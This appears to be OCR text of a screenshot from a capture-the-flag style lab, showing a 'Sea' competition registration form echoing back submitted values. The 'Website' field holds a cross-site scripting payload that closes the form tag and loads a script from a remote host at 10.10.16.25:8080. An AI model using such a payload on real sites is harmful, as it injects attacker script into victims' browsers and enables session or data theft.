 Competition registration - Sea
Form submitted successfully!
Name:
definetly not malicious
Email:
d@d.d
Age:
7777
Country:
no
Website:
/form><script+src="http://10.10.16.25:8080/xss.js"></script><form+action="
Submit